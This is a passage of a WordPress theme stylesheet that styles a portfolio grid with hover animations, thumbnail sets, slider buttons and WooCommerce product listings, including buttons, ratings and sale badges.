        font-size: 54px;
        line-height: 63px;
        width: 71px;
        height: 71px;
        border: 3px solid;
        z-index: 1; }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:before {
          transition: all 0.3s ease;
          -webkit-transform: scale(0);
          transform: scale(0);
          visibility: hidden;
          content: '';
          position: absolute;
          border-radius: 50%;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          z-index: -1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:hover {
        -webkit-transform: rotate(90degdeg);
        transform: rotate(90degdeg); }
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .item-link.zoomlink:hover:before {
          -webkit-transform: scale(1);
          transform: scale(1);
          visibility: visible; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .unfolded-items-area {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 50;
        z-index: 155; }
      @media (min-width: 768px) and (max-width: 870px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item {
          font-size: 14px;
          line-height: 18px; }
          .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
            font-size: 18px;
            margin: -15px 0 5px; } }
      @media (max-width: 767px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item h5 {
          font-size: 24px;
          line-height: 28px; } }
      @media (max-width: 650px) {
        .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .thumbnailset-wrapper {
          display: none; } }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-2 {
      position: relative;
      top: 75px;
      visibility: hidden;
      opacity: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-1 {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-2 {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content {
      transition: all 0.8s ease;
      -webkit-transition-delay: 0.15s;
      transition-delay: 0.15s;
      visibility: hidden;
      opacity: 0; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content span {
        transition: all 0.5s ease;
        visibility: hidden;
        opacity: 0;
        top: 50px; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .item-content-inner:before {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.7s;
      transition-delay: 0.7s;
      visibility: hidden;
      opacity: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .media-content > img {
      transition: all 0.5s ease;
      -webkit-transform: scale(1);
      transform: scale(1); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .links-container {
      -webkit-transform: scale(0);
      transform: scale(0); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-2 {
      top: 0px;
      visibility: visible;
      opacity: 1; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-1 {
      -webkit-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-2 {
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content {
      -webkit-transition-delay: 0s;
      transition-delay: 0s;
      visibility: visible;
      opacity: 1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content span, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content span {
        visibility: visible;
        opacity: 1;
        top: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .item-content-inner:before, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .item-content-inner:before {
      -webkit-transition-delay: 0s;
      transition-delay: 0s;
      visibility: visible;
      opacity: .8; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover.button-inside .item-content-inner:before, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap.button-inside .item-content-inner:before {
      opacity: .5; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .media-content > img, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .media-content > img {
      -webkit-transform: scale(1.25);
      transform: scale(1.25); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .links-container, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .links-container {
      -webkit-transform: scale(1);
      transform: scale(1); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.simple-fade-hover.hold-hover .rollover-content {
      opacity: 1; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.simple-scale-hover.hold-hover .rollover-content {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
  .portfolio-wrap .portfolio-pagination {
    text-align: center; }
    .portfolio-wrap .portfolio-pagination ul.page-link, .portfolio-wrap .portfolio-pagination .page-nav {
      padding: 0 15px;
      float: none;
      display: inline-block;
      vertical-align: top; }
    .portfolio-wrap .portfolio-pagination ul.page-link li a, .portfolio-wrap .portfolio-pagination .page-nav a {
      display: inline-block;
      border-radius: 4px;
      min-width: 40px;
      height: 40px;
      padding: 0 5px;
      text-align: center;
      font-size: 16px;
      line-height: 40px;
      font-weight: 300;
      text-decoration: none;
      box-shadow: 3px 3px 8px rgba(0, 0, 0, 0.1); }
    .portfolio-wrap .portfolio-pagination .page-nav a {
      padding: 0 17px;
      margin: 0 5px; }
    .portfolio-wrap .portfolio-pagination ul.page-link li {
      margin: 0 0 10px 10px; }
    .portfolio-wrap .portfolio-pagination ul.page-link li.active a {
      box-shadow: none; }
    .portfolio-wrap .portfolio-pagination ul.page-link li:first-child {
      margin: 0 0 10px 0; }
  .portfolio-wrap .portfolio-ajax-button .load-more-button a {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
    padding: 20px 35px;
    font-size: 19px;
    line-height: 1.2em;
    font-weight: bold;
    text-transform: uppercase;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.1);
    border-radius: 5px; }

body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item:hover {
  z-index: 10000; }
body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap {
  overflow: visible; }
  body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner:before {
    display: none; }
  body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display {
    display: block; }
    body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell {
      display: block;
      left: 50%;
      position: relative;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
      body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell:before {
        content: '';
        position: absolute;
        top: -5%;
        left: -5%;
        bottom: -5%;
        right: -5%;
        width: 110%;
        height: 110%;
        opacity: .9;
        z-index: -1;
        box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.17); }
      body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell .item-content-holder {
        margin-top: 0 !important; }

div.portfolio-wrap .portfolio-container.justified-layout .portfolio-list .justified-layout-item {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  div.portfolio-wrap .portfolio-container.justified-layout .portfolio-list .justified-layout-item .inner-wrap.plane-wrap {
    height: auto; }

.thumbnailset-wrapper {
  position: relative;
  margin: 0 auto;
  z-index: 1; }

.thumbnailset,
div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset {
  position: relative;
  z-index: 150; }
  .thumbnailset li,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset li {
    position: absolute;
    overflow: hidden;
    border-radius: 50%;
    width: 135px;
    height: 135px; }
    .thumbnailset li img,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset li img {
      width: 100%;
      height: auto; }
  .thumbnailset .thumbnail-link,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link {
    position: relative;
    display: block; }
    .thumbnailset .thumbnail-link:before,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:before {
      transition: all 0.35s ease;
      content: '';
      position: absolute;
      border-radius: 50%;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      visibility: hidden;
      opacity: 0; }
    .thumbnailset .thumbnail-link:after,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:after {
      transition: all 0.35s ease;
      -webkit-transform: scale(0);
      transform: scale(0);
      content: '\f002';
      position: absolute;
      width: 50px;
      height: 50px;
      top: 50%;
      left: 50%;
      margin: -25px 0 0 -25px;
      text-align: center;
      color: #fff;
      font: 30px/50px FontAwesome;
      visibility: hidden;
      opacity: 0; }
  .thumbnailset .thumbnail-link:hover:before,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:hover:before {
    visibility: visible;
    opacity: .8; }
  .thumbnailset .thumbnail-link:hover:after,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:hover:after {
    -webkit-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  .thumbnailset .thumbnails-hover-cover,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnails-hover-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999; }

.small-thumbs .thumbnailset li,
div.portfolio-wrap div.portfolio-item .inner-wrap .small-thumbs .thumbnailset li {
  width: 110px;
  height: 110px; }

.thumbnailset-cover {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(11, 11, 11, 0.8);
  z-index: 145; }

.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {
  transition: all 0.35s ease;
  margin: 0;
  top: auto;
  left: auto;
  bottom: 20px;
  width: 52px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background-image: none;
  box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1); }
  .swiper-container .swiper-button-next:before, .swiper-container .swiper-button-prev:before {
    content: '';
    font: 34px/52px 'FontAwesome'; }
.swiper-container .swiper-button-next {
  right: 20px; }
  .swiper-container .swiper-button-next:before {
    content: "\f105"; }
.swiper-container .swiper-button-prev {
  right: 77px; }
  .swiper-container .swiper-button-prev:before {
    content: "\f104"; }
.swiper-container .swiper-pagination .swiper-pagination-bullet {
  opacity: 1; }

/*/ Portfolio */
/* ======= Common Styles ======= */
.post-thumbnail {
  max-width: 100%; }

ul, ol {
  padding: 0;
  list-style: none; }

a:hover, a:focus {
  text-decoration: none;
  outline: 0;
  outline: none; }

.woocommerce .mfp-bg {
  z-index: 1000000; }
.woocommerce .mfp-wrap {
  z-index: 1000001; }

table {
  border-color: #ebebeb; }

.table tr > th, .table tr > td, table tr > th, table tr > td,
.table > thead > tr > th, table > thead > tr > th {
  vertical-align: middle; }

.add_to_cart_button.loading:after {
  display: none; }

.site-header {
  position: relative;
  z-index: 100; }

/* ======= Elements ======= */
/* ======= Remove Button ======= */
.woocommerce a.remove,
.yith-woocompare-widget ul.products-list a.remove {
  background: none;
  width: auto;
  height: auto;
  display: inline-block !important;
  line-height: inherit;
  color: #999999 !important;
  font-weight: normal;
  font-size: 0;
  vertical-align: middle;
  position: relative; }
  .woocommerce a.remove:before,
  .yith-woocompare-widget ul.products-list a.remove:before {
    content: '\f00d';
    position: absolute;
    left: 0;
    right: 0;
    font-size: 16px;
    font-family: "FontAwesome"; }
  .woocommerce a.remove:hover, .woocommerce a.remove:focus,
  .yith-woocompare-widget ul.products-list a.remove:hover,
  .yith-woocompare-widget ul.products-list a.remove:focus {
    background: none !important; }

table.compare-list .remove td a span.remove {
  display: none; }

/* ======= Star Rating Element ======= */
.woocommerce .star-rating {
  font-size: 12px;
  width: 6.5em;
  letter-spacing: 0.3em;
  height: 1em;
  line-height: 1em;
  position: relative;
  display: inline-block;
  margin-left: 0;
  margin-right: 0; }
  .woocommerce .star-rating:before {
    color: #ebebeb;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    content: '\53\53\53\53\53'; }
  .woocommerce .star-rating span {
    float: left;
    left: 0;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
    overflow: hidden;
    height: 0; }
    .woocommerce .star-rating span:before {
      position: absolute;
      left: 0;
      top: 0; }

/* ======= Onsale Element ======= */
.woocommerce span.onsale {
  padding: 0;
  width: 52px;
  height: 52px;
  font-size: 13px;
  line-height: 51px;
  text-transform: uppercase;
  color: #ffffff;
  border-radius: 50%; }

/* ======= Products ======= */
.woocommerce ul.products li.product {
  text-align: center;
  position: relative;
  line-height: 0;
  z-index: 10;
  transition: 400ms all;
  /* ======= PRODUCT BUTTONS WITH ICONS START ======= */
  /* ======= PRODUCT BUTTONS WITH ICONS END ======= */ }
  @media (max-width: 768px) {
    .woocommerce ul.products li.product {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); } }
  .woocommerce ul.products li.product:hover {
    z-index: 100; }
  .woocommerce ul.products li.product .onsale {
    left: 10px;
    top: 10px;
    right: auto;
    margin: 0; }
  .woocommerce ul.products li.product img {
    margin: 0 !important; }
  .woocommerce ul.products li.product h3 {
    font-size: 16px;
    line-height: 26px;
    padding: 30px 10px 0 10px;
    font-weight: 300;
    transition: 300ms linear; }
  .woocommerce ul.products li.product .short_desc {
    margin: 0 0 20px; }
  .woocommerce ul.products li.product .price {
    font-size: 20px;
    line-height: 35px;
    font-weight: 400;
    display: block;
    margin-bottom: 5px; }
    .woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins {
      line-height: 35px !important;
      display: inline-block !important;
      vertical-align: bottom;
      text-decoration: none;
      font-weight: 400 !important; }
    .woocommerce ul.products li.product .price del {
      text-decoration: line-through;
      opacity: 1 !important;
      font-weight: 300 !important;
      margin-right: 5px;
      margin-left: 5px; }
      .woocommerce ul.products li.product .price del .amount {
        font-size: inherit;
        text-decoration: line-through; }
    .woocommerce ul.products li.product .price ins {
      margin-left: 5px;
      margin-right: 5px; }
    .woocommerce ul.products li.product .price .amount {
      font-size: 20px;
      line-height: 35px;
      display: inline-block;
      vertical-align: middle; }
    .woocommerce ul.products li.product .price del {
      font-size: 16px; }
  .woocommerce ul.products li.product .star-rating {
    display: inline-block;
    font-size: 16px !important;
    margin-top: 3px;
    margin-bottom: 0; }
  .woocommerce ul.products li.product .short_desc,
  .woocommerce ul.products li.product h3,
  .woocommerce ul.products li.product .price {
    padding-left: 12px;
    padding-right: 12px; }
  .woocommerce ul.products li.product .product_buttons {
    margin-top: 20px;
    margin-bottom: 20px; }
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist {
    margin-top: 0; }
  .woocommerce ul.products li.product a.btn,
  .woocommerce ul.products li.product .compare,
  .woocommerce ul.products li.product .cherry-quick-view,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a,
  .woocommerce ul.products li.product .yith-wcqv-button {
    height: 40px;
    border: none;
    float: left;
    padding: 0;
    font-size: 0;
    z-index: 2;
    line-height: 0;
    border-radius: 5px;
    text-align: center;
    position: relative;
    box-sizing: border-box;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    font-weight: 400; }
    .woocommerce ul.products li.product a.btn:before,
    .woocommerce ul.products li.product .compare:before,
    .woocommerce ul.products li.product .cherry-quick-view:before,
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before,
    .woocommerce ul.products li.product .yith-wcqv-button:before {
      font-size: 17px;
      font-family: "FontAwesome";
      line-height: 40px;
      position: absolute;
      text-align: center;
      top: 0;
      left: 0;
      right: 0;
      width: 100%;
      transition: all 500ms ease; }
    .woocommerce ul.products li.product a.btn:hover,
    .woocommerce ul.products li.product .compare:hover,
    .woocommerce ul.products li.product .cherry-quick-view:hover,
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,
    .woocommerce ul.products li.product .yith-wcqv-button:hover {
      box-shadow: none; }
      .woocommerce ul.products li.product a.btn:hover .feedback,
      .woocommerce ul.products li.product .compare:hover .feedback,
      .woocommerce ul.products li.product .cherry-quick-view:hover .feedback,
      .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover .feedback,
      .woocommerce ul.products li.product .yith-wcqv-button:hover .feedback {
        visibility: visible;
        top: -20px;
        opacity: 1; }
  .woocommerce ul.products li.product a.btn,
  .woocommerce ul.products li.product .compare,
  .woocommerce ul.products li.product .cherry-quick-view,
  .woocommerce ul.products li.product div.yith-wcwl-add-to-wishlist,
  .woocommerce ul.products li.product .yith-wcqv-button {
    margin: 5px;
    -webkit-box-flex: 1 0 10%;
    width: 20%;
    -webkit-flex: 1 0 10%;
    -ms-flex: 1 0 10%;
    flex: 1 0 10%; }
  .woocommerce ul.products li.product a.btn:hover,
  .woocommerce ul.products li.product .compare:hover,
  .woocommerce ul.products li.product .cherry-quick-view:hover,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,
  .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,
  .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,
  .woocommerce ul.products li.product .compare.added,
  .woocommerce ul.products li.product .yith-wcqv-button:hover {
    box-shadow: none; }
  .woocommerce ul.products li.product a.btn:hover:before,
  .woocommerce ul.products li.product .compare:hover:before,
  .woocommerce ul.products li.product .cherry-quick-view:hover:before,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover:before,
  .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a:before,
  .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a:before,
  .woocommerce ul.products li.product .compare.added:before,
  .woocommerce ul.products li.product .yith-wcqv-button:hover {
    color: #ffffff; }
  .woocommerce ul.products li.product div.yith-wcwl-add-to-wishlist .show a {
    width: 100%; }
  .woocommerce ul.products li.product .added_to_cart {
    display: none !important; }
  .woocommerce ul.products li.product .feedback {
    border: none;
    background: #ffffff;
    position: absolute;
    visibility: hidden;
    left: 50%;
    right: auto !important;
    top: 0;
    margin: 0;
    width: auto;
    height: auto;
    z-index: 2;
    text-transform: uppercase;
    padding: 5px 10px;
    overflow: visible;
    white-space: nowrap;
    display: inline-block;
    clear: both;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
    box-sizing: border-box;
    opacity: 0;
    -webkit-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    transition: all 300ms ease;
    pointer-events: none; }
    .woocommerce ul.products li.product .feedback:before, .woocommerce ul.products li.product .feedback:after {
      position: absolute;
      content: '';
      display: block;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 12px 10px 0 10px;
      border-color: #ffffff transparent transparent transparent;
      left: 50%;
      margin-left: -10px;
      bottom: -11px;
      z-index: 1; }
    .woocommerce ul.products li.product .feedback:after {
      border-width: 12px 7px 0 7px;
      border-color: transparent transparent transparent transparent;
      margin-left: -7px;
      z-index: 0; }
  .woocommerce ul.products li.product .cherry-quick-view.btn {
    position: absolute; }
    .woocommerce ul.products li.product .cherry-quick-view.btn:before {
      content: ""; }
  .woocommerce ul.products li.product .yith-wcqv-button {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4; }
    .woocommerce ul.products li.product .yith-wcqv-button:before {
      content: ""; }
  .woocommerce ul.products li.product.product-type-variable .yith-wcqv-button {
    display: none; }
  .woocommerce ul.products li.product a.btn:before {
    content: ""; }
  .woocommerce ul.products li.product .add_to_cart_button {
    transition: background-color 300ms, box-shadow 300ms;
    margin: 0;
    overflow: hidden; }
    .woocommerce ul.products li.product .add_to_cart_button:before {
      content: "";
      font-family: "FontAwesome";
      font-size: 22px;
      display: inline-block;
      font-weight: 400;
      position: relative;
      top: 1px;
      margin-right: 12px; }
    .woocommerce ul.products li.product .add_to_cart_button.added:before {
      bottom: 0;
      border: none; }
    .woocommerce ul.products li.product .add_to_cart_button.added, .woocommerce ul.products li.product .add_to_cart_button.loading {
      box-shadow: none !important; }
    .woocommerce ul.products li.product .add_to_cart_button.added:after {
      position: absolute;
      left: 0;
      width: 100%;
      height: 100%;
      right: 0;
      top: 0;
      bottom: 0;
      margin: 0;
      line-height: 50px;
      border-radius: 5px;
      background: #2fc1a1; }
      @media (max-width: 767px) {
        .woocommerce ul.products li.product .add_to_cart_button.added:after {
          line-height: 40px; } }
    .woocommerce ul.products li.product .add_to_cart_button.product_type_variable:before {
      content: "";
      display: none; }
    .woocommerce ul.products li.product .add_to_cart_button.loading {
      font-size: 0 !important;
      overflow: hidden;
      opacity: 1; }
      .woocommerce ul.products li.product .add_to_cart_button.loading:before {
        visibility: hidden; }
      .woocommerce ul.products li.product .add_to_cart_button.loading:after {
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        line-height: 50px;
        font-size: 30px;
        display: block; }
    @media (max-width: 767px) {
      .woocommerce ul.products li.product .add_to_cart_button {
        padding-top: 11px;
        padding-bottom: 14px; }
        .woocommerce ul.products li.product .add_to_cart_button.loading {
          font-size: 15px !important; }
          .woocommerce ul.products li.product .add_to_cart_button.loading:after {
            display: none !important; } }
  .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),
  .woocommerce ul.products li.product .add_to_cart_button {
    display: block;
    width: auto;
    margin: 6px;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-weight: 700;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 10px 16px;
    box-sizing: border-box;
    flex: 0 1 100%;
    -webkit-box-flex: 0 1 100%;
    width: 100%;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%; }
    .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button):hover,
    .woocommerce ul.products li.product .add_to_cart_button:hover {
      background: #2FC1A1;
      box-shadow: none; }
    @media (max-width: 767px) {
      .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),
      .woocommerce ul.products li.product .add_to_cart_button {
        font-size: 15px;
        padding-top: 13px;
        padding-bottom: 12px; }
        .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button):before,
        .woocommerce ul.products li.product .add_to_cart_button:before {
          display: none; } }
  @media (min-width: 768px) {
    .woocommerce ul.products li.product.outofstock a.button[class*="product"]:not(.product_details_button) {
      padding-top: 16px;
      padding-bottom: 17px; } }
  .woocommerce ul.products li.product .product_details_button {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3; }
  .woocommerce ul.products li.product .compare {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    overflow: hidden; }
    .woocommerce ul.products li.product .compare:before {
      content: ""; }
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist {
    clear: none;
    float: left;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; }
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading {
      display: none !important; }
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before {
      content: ""; }
  .woocommerce ul.products li.product > .short_desc,
  .woocommerce ul.products li.product > .product_buttons {
    display: none; }
  .woocommerce ul.products li.product .product_hidden-content {
    z-index: 2;
    background: #ffffff;
    padding: 0 0 30px;
    opacity: 1;
    position: relative;
    visibility: visible;
    opacity: 1;
    top: 0;
    pointer-events: auto;
    transition: 400ms all; }
    @media only screen and (min-width: 769px) {
      .woocommerce ul.products li.product .product_hidden-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        pointer-events: none; } }
    @media (max-width: 768px) {
      .woocommerce ul.products li.product .product_hidden-content {
        padding-top: 0 !important; } }
    .woocommerce ul.products li.product .product_hidden-content .product_buttons {
      margin-bottom: 0;
      margin-left: 15px;
      margin-right: 15px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
    .woocommerce ul.products li.product .product_hidden-content .star-rating {
      margin-top: 26px; }
    .woocommerce ul.products li.product .product_hidden-content > div:first-of-type {
      padding-top: 20px; }
  .woocommerce ul.products li.product .product-wrap {
    padding: 0;
    position: relative; }
    .woocommerce ul.products li.product .product-wrap a {
      position: relative;
      z-index: 10;
      display: block; }
  @media only screen and (min-width: 769px) {
    .woocommerce ul.products li.product:hover {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); }
      .woocommerce ul.products li.product:hover .product_hidden-content {
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); } }

@media (min-width: 769px) {
  .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product {
    width: 48% !important;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product.first {
      clear: none; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3) {
      clear: both; } }

/* ======= Products listing responsive layout ======= */
.woocommerce.archive ul.products,
.woocommerce-page.archive ul.products {
  margin-left: 0; }
  .woocommerce.archive ul.products li.product,
  .woocommerce-page.archive ul.products li.product {
    margin-bottom: 46px !important;
    margin-right: 3.448275862068966%; }
    .woocommerce.archive ul.products li.product.first,
    .woocommerce-page.archive ul.products li.product.first {
      clear: none; }
